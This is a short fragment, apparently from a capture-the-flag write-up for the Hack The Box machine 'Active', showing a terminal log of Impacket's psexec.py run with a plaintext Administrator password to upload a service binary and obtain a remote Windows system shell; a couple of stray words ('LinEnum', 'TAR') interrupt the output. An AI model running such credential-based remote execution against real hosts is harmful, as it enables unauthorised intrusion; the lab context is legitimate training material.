 root@kali:~/Desktop/impacket/examples# ./psexec.py active.htb/Administrator:Ticketmaster1968@active.htb
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
LinEnum
[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file nRRwoPzj.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service GhQU on active.htb.....
[*] Starting service GhQU.....
TAR
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>